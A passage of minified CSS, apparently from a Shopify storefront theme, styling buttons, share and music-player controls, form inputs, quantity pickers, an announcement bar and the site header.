rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu 